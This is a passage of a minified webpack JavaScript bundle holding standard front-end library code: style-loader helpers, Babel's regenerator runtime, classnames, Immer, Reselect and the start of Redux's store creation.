r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},"./node_modules/style-loader/dist/runtime/insertStyleElement.js":e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},"./node_modules/style-loader/dist/runtime/setAttributesWithoutAttributes.js":(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},"./node_modules/style-loader/dist/runtime/styleDomAPI.js":e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var a=void 0!==r.layer;a&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,a&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var s=r.sourceMap;s&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},"./node_modules/style-loader/dist/runtime/styleTagTransform.js":e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},"./node_modules/use-sync-external-store/cjs/use-sync-external-store-with-selector.production.min.js":(e,t,r)=>{"use strict";var n=r("./node_modules/react/index.js");var a="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},s=n.useSyncExternalStore,i=n.useRef,o=n.useEffect,l=n.useMemo,u=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,c){var d=i(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;d=l((function(){function e(e){if(!o){if(o=!0,s=e,e=n(e),void 0!==c&&f.hasValue){var t=f.value;if(c(t,e))return i=t}return i=e}if(t=i,a(s,e))return t;var r=n(e);return void 0!==c&&c(t,r)?t:(s=e,i=r)}var s,i,o=!1,l=void 0===r?null:r;return[function(){return e(t())},null===l?void 0:function(){return e(l())}]}),[t,r,n,c]);var p=s(e,d[0],d[1]);return o((function(){f.hasValue=!0,f.value=p}),[p]),u(p),p}},"./node_modules/use-sync-external-store/with-selector.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/use-sync-external-store/cjs/use-sync-external-store-with-selector.production.min.js")},"data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>":e=>{"use strict";e.exports="data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>"},"./node_modules/@babel/runtime/helpers/regeneratorRuntime.js":(e,t,r)=>{var n=r("./node_modules/@babel/runtime/helpers/typeof.js").default;function a(){"use strict";e.exports=a=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var t,r={},s=Object.prototype,i=s.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},l="function"==typeof Symbol?Symbol:{},u=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,r){return e[t]=r}}function p(e,t,r,n){var a=t&&t.prototype instanceof v?t:v,s=Object.create(a.prototype),i=new A(n||[]);return o(s,"_invoke",{value:O(e,r,i)}),s}function m(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}r.wrap=p;var _="suspendedStart",y="suspendedYield",g="executing",R="completed",h={};function v(){}function b(){}function w(){}var P={};f(P,u,(function(){return this}));var k=Object.getPrototypeOf,x=k&&k(k(z([])));x&&x!==s&&i.call(x,u)&&(P=x);var E=w.prototype=v.prototype=Object.create(P);function S(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function r(a,s,o,l){var u=m(e[a],e,s);if("throw"!==u.type){var c=u.arg,d=c.value;return d&&"object"==n(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,o,l)}),(function(e){r("throw",e,o,l)})):t.resolve(d).then((function(e){c.value=e,o(c)}),(function(e){return r("throw",e,o,l)}))}l(u.arg)}var a;o(this,"_invoke",{value:function(e,n){function s(){return new t((function(t,a){r(e,n,t,a)}))}return a=a?a.then(s,s):s()}})}function O(e,r,n){var a=_;return function(s,i){if(a===g)throw new Error("Generator is already running");if(a===R){if("throw"===s)throw i;return{value:t,done:!0}}for(n.method=s,n.arg=i;;){var o=n.delegate;if(o){var l=N(o,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(a===_)throw a=R,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);a=g;var u=m(e,r,n);if("normal"===u.type){if(a=n.done?R:y,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(a=R,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,a=e.iterator[n];if(a===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var s=m(a,e.iterator,r.arg);if("throw"===s.type)return r.method="throw",r.arg=s.arg,r.delegate=null,h;var i=s.arg;return i?i.done?(r[e.resultName]=i.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,h):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,h)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function j(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function z(e){if(e||""===e){var r=e[u];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,s=function r(){for(;++a<e.length;)if(i.call(e,a))return r.value=e[a],r.done=!1,r;return r.value=t,r.done=!0,r};return s.next=s}}throw new TypeError(n(e)+" is not iterable")}return b.prototype=w,o(E,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=f(w,d,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,f(e,d,"GeneratorFunction")),e.prototype=Object.create(E),e},r.awrap=function(e){return{__await:e}},S(C.prototype),f(C.prototype,c,(function(){return this})),r.AsyncIterator=C,r.async=function(e,t,n,a,s){void 0===s&&(s=Promise);var i=new C(p(e,t,n,a),s);return r.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(E),f(E,d,"Generator"),f(E,u,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},r.values=z,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,a){return o.type="throw",o.arg=e,r.next=n,a&&(r.method="next",r.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],o=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var l=i.call(s,"catchLoc"),u=i.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var a=n;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=e,s.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),j(r),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var a=n.arg;j(r)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:z(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),h}},r}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/typeof.js":e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/regenerator/index.js":(e,t,r)=>{var n=r("./node_modules/@babel/runtime/helpers/regeneratorRuntime.js")();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},"./node_modules/classnames/index.js":(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=i(e,s(r)))}return e}function s(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return a.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=i(t,r));return t}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()}},n={};function a(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={id:e,exports:{}};return r[e](s,s.exports,a),s.exports}a.m=r,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var s=Object.create(null);a.r(s);var i={};e=e||[null,t({}),t([]),t(t)];for(var o=2&n&&r;"object"==typeof o&&!~e.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((e=>i[e]=()=>r[e]));return i.default=()=>r,a.d(s,i),s},a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.b=document.baseURI||self.location.href,a.nc=void 0,(()=>{"use strict";var e=a("./node_modules/react/index.js"),t=a("./node_modules/react-dom/index.js");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function n(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:String(t)}function s(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var i=Symbol.for("immer-nothing"),o=Symbol.for("immer-draftable"),l=Symbol.for("immer-state");function u(e,...t){throw new Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var c=Object.getPrototypeOf;function d(e){return!!e&&!!e[l]}function f(e){return!!e&&(m(e)||Array.isArray(e)||!!e[o]||!!e.constructor?.[o]||v(e)||b(e))}var p=Object.prototype.constructor.toString();function m(e){if(!e||"object"!=typeof e)return!1;const t=c(e);if(null===t)return!0;const r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===p}function _(e,t){0===y(e)?Object.entries(e).forEach((([r,n])=>{t(r,n,e)})):e.forEach(((r,n)=>t(n,r,e)))}function y(e){const t=e[l];return t?t.type_:Array.isArray(e)?1:v(e)?2:b(e)?3:0}function g(e,t){return 2===y(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function R(e,t){return 2===y(e)?e.get(t):e[t]}function h(e,t,r){const n=y(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function v(e){return e instanceof Map}function b(e){return e instanceof Set}function w(e){return e.copy_||e.base_}function P(e,t){if(v(e))return new Map(e);if(b(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);if(!t&&m(e)){if(!c(e)){const t=Object.create(null);return Object.assign(t,e)}return{...e}}const r=Object.getOwnPropertyDescriptors(e);delete r[l];let n=Reflect.ownKeys(r);for(let t=0;t<n.length;t++){const a=n[t],s=r[a];!1===s.writable&&(s.writable=!0,s.configurable=!0),(s.get||s.set)&&(r[a]={configurable:!0,writable:!0,enumerable:s.enumerable,value:e[a]})}return Object.create(c(e),r)}function k(e,t=!1){return E(e)||d(e)||!f(e)||(y(e)>1&&(e.set=e.add=e.clear=e.delete=x),Object.freeze(e),t&&_(e,((e,t)=>k(t,!0)))),e}function x(){u(2)}function E(e){return Object.isFrozen(e)}var S,C={};function O(e){const t=C[e];return t||u(0),t}function N(e,t){C[e]||(C[e]=t)}function T(){return S}function j(e,t){t&&(O("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function A(e){z(e),e.drafts_.forEach(q),e.drafts_=null}function z(e){e===S&&(S=e.parent_)}function D(e){return S={drafts_:[],parent_:S,immer_:e,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function q(e){const t=e[l];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function L(e,t){t.unfinalizedDrafts_=t.drafts_.length;const r=t.drafts_[0];return void 0!==e&&e!==r?(r[l].modified_&&(A(t),u(4)),f(e)&&(e=I(t,e),t.parent_||M(t,e)),t.patches_&&O("Patches").generateReplacementPatches_(r[l].base_,e,t.patches_,t.inversePatches_)):e=I(t,r,[]),A(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==i?e:void 0}function I(e,t,r){if(E(t))return t;const n=t[l];if(!n)return _(t,((a,s)=>F(e,n,t,a,s,r))),t;if(n.scope_!==e)return t;if(!n.modified_)return M(e,n.base_,!0),n.base_;if(!n.finalized_){n.finalized_=!0,n.scope_.unfinalizedDrafts_--;const t=n.copy_;let a=t,s=!1;3===n.type_&&(a=new Set(t),t.clear(),s=!0),_(a,((a,i)=>F(e,n,t,a,i,r,s))),M(e,t,!1),r&&e.patches_&&O("Patches").generatePatches_(n,r,e.patches_,e.inversePatches_)}return n.copy_}function F(e,t,r,n,a,s,i){if(d(a)){const i=I(e,a,s&&t&&3!==t.type_&&!g(t.assigned_,n)?s.concat(n):void 0);if(h(r,n,i),!d(i))return;e.canAutoFreeze_=!1}else i&&r.add(a);if(f(a)&&!E(a)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;I(e,a),t&&t.scope_.parent_||M(e,a)}}function M(e,t,r=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&k(t,r)}var B={get(e,t){if(t===l)return e;const r=w(e);if(!g(r,t))return function(e,t,r){const n=U(t,r);return n?"value"in n?n.value:n.get?.call(e.draft_):void 0}(e,r,t);const n=r[t];return e.finalized_||!f(n)?n:n===Q(e.base_,t)?(W(e),e.copy_[t]=$(n,e)):n},has:(e,t)=>t in w(e),ownKeys:e=>Reflect.ownKeys(w(e)),set(e,t,r){const n=U(w(e),t);if(n?.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){const n=Q(w(e),t),a=n?.[l];if(a&&a.base_===r)return e.copy_[t]=r,e.assigned_[t]=!1,!0;if(function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,n)&&(void 0!==r||g(e.base_,t)))return!0;W(e),H(e)}return e.copy_[t]===r&&(void 0!==r||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=r,e.assigned_[t]=!0),!0},deleteProperty:(e,t)=>(void 0!==Q(e.base_,t)||t in e.base_?(e.assigned_[t]=!1,W(e),H(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){const r=w(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.type_||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty(){u(11)},getPrototypeOf:e=>c(e.base_),setPrototypeOf(){u(12)}},V={};function Q(e,t){const r=e[l];return(r?w(r):e)[t]}function U(e,t){if(!(t in e))return;let r=c(e);for(;r;){const e=Object.getOwnPropertyDescriptor(r,t);if(e)return e;r=c(r)}}function H(e){e.modified_||(e.modified_=!0,e.parent_&&H(e.parent_))}function W(e){e.copy_||(e.copy_=P(e.base_,e.scope_.immer_.useStrictShallowCopy_))}_(B,((e,t)=>{V[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}})),V.deleteProperty=function(e,t){return V.set.call(this,e,t,void 0)},V.set=function(e,t,r){return B.set.call(this,e[0],t,r,e[0])};function $(e,t){const r=v(e)?O("MapSet").proxyMap_(e,t):b(e)?O("MapSet").proxySet_(e,t):function(e,t){const r=Array.isArray(e),n={type_:r?1:0,scope_:t?t.scope_:T(),modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let a=n,s=B;r&&(a=[n],s=V);const{revoke:i,proxy:o}=Proxy.revocable(a,s);return n.draft_=o,n.revoke_=i,o}(e,t);return(t?t.scope_:T()).drafts_.push(r),r}function X(e){return d(e)||u(10),K(e)}function K(e){if(!f(e)||E(e))return e;const t=e[l];let r;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,r=P(e,t.scope_.immer_.useStrictShallowCopy_)}else r=P(e,!0);return _(r,((e,t)=>{h(r,e,K(t))})),t&&(t.finalized_=!1),r}function Z(){const e="replace",t="add",r="remove";function n(e){if(!f(e))return e;if(Array.isArray(e))return e.map(n);if(v(e))return new Map(Array.from(e.entries()).map((([e,t])=>[e,n(t)])));if(b(e))return new Set(Array.from(e).map(n));const t=Object.create(c(e));for(const r in e)t[r]=n(e[r]);return g(e,o)&&(t[o]=e[o]),t}function a(e){return d(e)?n(e):e}N("Patches",{applyPatches_:function(a,s){return s.forEach((s=>{const{path:i,op:o}=s;let l=a;for(let e=0;e<i.length-1;e++){const t=y(l);let r=i[e];"string"!=typeof r&&"number"!=typeof r&&(r=""+r),0!==t&&1!==t||"__proto__"!==r&&"constructor"!==r||u(19),"function"==typeof l&&"prototype"===r&&u(19),l=R(l,r),"object"!=typeof l&&u(18,i.join("/"))}const c=y(l),d=n(s.value),f=i[i.length-1];switch(o){case e:switch(c){case 2:return l.set(f,d);case 3:u(16);default:return l[f]=d}case t:switch(c){case 1:return"-"===f?l.push(d):l.splice(f,0,d);case 2:return l.set(f,d);case 3:return l.add(d);default:return l[f]=d}case r:switch(c){case 1:return l.splice(f,1);case 2:return l.delete(f);case 3:return l.delete(s.value);default:return delete l[f]}default:u(17)}})),a},generatePatches_:function(n,s,i,o){switch(n.type_){case 0:case 2:return function(n,s,i,o){const{base_:l,copy_:u}=n;_(n.assigned_,((n,c)=>{const d=R(l,n),f=R(u,n),p=c?g(l,n)?e:t:r;if(d===f&&p===e)return;const m=s.concat(n);i.push(p===r?{op:p,path:m}:{op:p,path:m,value:f}),o.push(p===t?{op:r,path:m}:p===r?{op:t,path:m,value:a(d)}:{op:e,path:m,value:a(d)})}))}(n,s,i,o);case 1:return function(n,s,i,o){let{base_:l,assigned_:u}=n,c=n.copy_;c.length<l.length&&([l,c]=[c,l],[i,o]=[o,i]);for(let t=0;t<l.length;t++)if(u[t]&&c[t]!==l[t]){const r=s.concat([t]);i.push({op:e,path:r,value:a(c[t])}),o.push({op:e,path:r,value:a(l[t])})}for(let e=l.length;e<c.length;e++){const r=s.concat([e]);i.push({op:t,path:r,value:a(c[e])})}for(let e=c.length-1;l.length<=e;--e){const t=s.concat([e]);o.push({op:r,path:t})}}(n,s,i,o);case 3:return function(e,n,a,s){let{base_:i,copy_:o}=e,l=0;i.forEach((e=>{if(!o.has(e)){const i=n.concat([l]);a.push({op:r,path:i,value:e}),s.unshift({op:t,path:i,value:e})}l++})),l=0,o.forEach((e=>{if(!i.has(e)){const i=n.concat([l]);a.push({op:t,path:i,value:e}),s.unshift({op:r,path:i,value:e})}l++}))}(n,s,i,o)}},generateReplacementPatches_:function(t,r,n,a){n.push({op:e,path:[],value:r===i?void 0:r}),a.push({op:e,path:[],value:t})}})}var Y=new class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(e,t,r)=>{if("function"==typeof e&&"function"!=typeof t){const r=t;t=e;const n=this;return function(e=r,...a){return n.produce(e,(e=>t.call(this,e,...a)))}}let n;if("function"!=typeof t&&u(6),void 0!==r&&"function"!=typeof r&&u(7),f(e)){const a=D(this),s=$(e,void 0);let i=!0;try{n=t(s),i=!1}finally{i?A(a):z(a)}return j(a,r),L(n,a)}if(!e||"object"!=typeof e){if(n=t(e),void 0===n&&(n=e),n===i&&(n=void 0),this.autoFreeze_&&k(n,!0),r){const t=[],a=[];O("Patches").generateReplacementPatches_(e,n,t,a),r(t,a)}return n}u(1)},this.produceWithPatches=(e,t)=>{if("function"==typeof e)return(t,...r)=>this.produceWithPatches(t,(t=>e(t,...r)));let r,n;return[this.produce(e,t,((e,t)=>{r=e,n=t})),r,n]},"boolean"==typeof e?.autoFreeze&&this.setAutoFreeze(e.autoFreeze),"boolean"==typeof e?.useStrictShallowCopy&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){f(e)||u(8),d(e)&&(e=X(e));const t=D(this),r=$(e,void 0);return r[l].isManual_=!0,z(t),r}finishDraft(e,t){const r=e&&e[l];r&&r.isManual_||u(9);const{scope_:n}=r;return j(n,t),L(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){const n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));const n=O("Patches").applyPatches_;return d(e)?n(e,t):this.produce(e,(e=>n(e,t)))}},G=Y.produce,J=Y.produceWithPatches.bind(Y),ee=(Y.setAutoFreeze.bind(Y),Y.setUseStrictShallowCopy.bind(Y),Y.applyPatches.bind(Y));Y.createDraft.bind(Y),Y.finishDraft.bind(Y);function te(e,t="expected a function, instead received "+typeof e){if("function"!=typeof e)throw new TypeError(t)}var re=e=>Array.isArray(e)?e:[e];function ne(e){const t=Array.isArray(e[0])?e[0]:e;return function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every((e=>"function"==typeof e))){const r=e.map((e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e)).join(", ");throw new TypeError(`${t}[${r}]`)}}(t,"createSelector expects all input-selectors to be functions, but received the following types: "),t}Symbol(),Object.getPrototypeOf({});var ae="undefined"!=typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}},se=0,ie=1;function oe(){return{s:se,v:void 0,o:null,p:null}}function le(e,t={}){let r=oe();const{resultEqualityCheck:n}=t;let a,s=0;function i(){let t=r;const{length:i}=arguments;for(let e=0,r=i;e<r;e++){const r=arguments[e];if("function"==typeof r||"object"==typeof r&&null!==r){let e=t.o;null===e&&(t.o=e=new WeakMap);const n=e.get(r);void 0===n?(t=oe(),e.set(r,t)):t=n}else{let e=t.p;null===e&&(t.p=e=new Map);const n=e.get(r);void 0===n?(t=oe(),e.set(r,t)):t=n}}const o=t;let l;if(t.s===ie?l=t.v:(l=e.apply(null,arguments),s++),o.s=ie,n){const e=a?.deref?.()??a;null!=e&&n(e,l)&&(l=e,0!==s&&s--);a="object"==typeof l&&null!==l||"function"==typeof l?new ae(l):l}return o.v=l,l}return i.clearCache=()=>{r=oe(),i.resetResultsCount()},i.resultsCount=()=>s,i.resetResultsCount=()=>{s=0},i}function ue(e,...t){const r="function"==typeof e?{memoize:e,memoizeOptions:t}:e,n=(...e)=>{let t,n=0,a=0,s={},i=e.pop();"object"==typeof i&&(s=i,i=e.pop()),te(i,`createSelector expects an output function after the inputs, but received: [${typeof i}]`);const o={...r,...s},{memoize:l,memoizeOptions:u=[],argsMemoize:c=le,argsMemoizeOptions:d=[],devModeChecks:f={}}=o,p=re(u),m=re(d),_=ne(e),y=l((function(){return n++,i.apply(null,arguments)}),...p);const g=c((function(){a++;const e=function(e,t){const r=[],{length:n}=e;for(let a=0;a<n;a++)r.push(e[a].apply(null,t));return r}(_,arguments);return t=y.apply(null,e),t}),...m);return Object.assign(g,{resultFunc:i,memoizedResultFunc:y,dependencies:_,dependencyRecomputations:()=>a,resetDependencyRecomputations:()=>{a=0},lastResult:()=>t,recomputations:()=>n,resetRecomputations:()=>{n=0},memoize:l,argsMemoize:c})};return Object.assign(n,{withTypes:()=>n}),n}var ce=ue(le),de=Object.assign(((e,t=ce)=>{!function(e,t="expected an object, instead received "+typeof e){if("object"!=typeof e)throw new TypeError(t)}(e,"createStructuredSelector expects first argument to be an object where each property is a selector, instead received a "+typeof e);const r=Object.keys(e);return t(r.map((t=>e[t])),((...e)=>e.reduce(((e,t,n)=>(e[r[n]]=t,e)),{})))}),{withTypes:()=>de});function fe(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}var pe=(()=>"function"==typeof Symbol&&Symbol.observable||"@@observable")(),me=()=>Math.random().toString(36).substring(7).split("").join("."),_e={INIT:`@@redux/INIT${me()}`,REPLACE:`@@redux/REPLACE${me()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${me()}`};function ye(e){if("object"!=typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function ge(e,t,r){if("function"!=typeof e)throw new Error(fe(2));if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(fe(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(fe(1));return r(ge)(e,t)}let n=e,a=t,s=new Map,i=s,o=0,l=!1;function u(){i===s&&(i=new Map,s.forEach(((e,t)=>{i.set(t,e)})))}function c(){if(l)throw new Error(fe(3));return a}function d(e){if("function"!=typeof e)throw new Error(fe(4));if(l)throw new Error(fe(5));let t=!0;u();const r=o++;return i.set(r,e),function(){if(t){if(l)throw new Error(fe(6));t=!1,u(),i.delete(r),s=null}}}function f(e){if(!ye(e))throw new Error(fe(7));if(void 0===e.type)throw new Error(fe(8));if("string"!=typeof e.type)throw new Error(fe(17));if(l)throw new Error(fe(9));try{l=!0,a=n(a,e)}finally{l=!1}return(s=i).forEach((e=>{e()})),e}f({type:_e.INIT});return{dispatch:f,subscribe:d,getState:c,replaceReducer:function(e){if("function"!=typeof e)throw new Error(fe(10));n=e,f({type:_e.REPLACE})},[pe]:function(){const e=d;return{subscribe(t){if("object"!=typeof t||null===t)throw new Error(fe(11));function r(){const 